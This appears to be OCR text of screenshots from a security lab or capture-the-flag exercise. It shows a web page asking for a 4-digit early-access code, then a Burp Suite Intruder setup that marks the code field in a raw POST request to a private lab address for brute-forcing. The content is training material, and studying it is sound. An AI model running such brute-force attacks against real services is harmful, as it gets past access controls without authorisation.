 10.6.30.70/redeem_code
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Library
Just CHATing
Redeem Code
Please enter the code provided to you in the early access email you recieved. This
code should be a 4-digit number. If you have not yet recieved an email, please be
patient. We randomly select accounts to recieve access codes twice a week.
Early Access Code
Enter Access Code From Email. Ex: 1337
Redeem
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /redeem_code HTTP/1.1
2 Host: 10.6.30.70
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.6.30.70
10 Connection: close
11 Referer: http://10.6.30.70/redeem_code
12 Cookie: PHPSESSID=qh953n86rm4m7a57qvskj03sgn
13 Upgrade-Insecure-Requests: 1
14
15 code=§0000§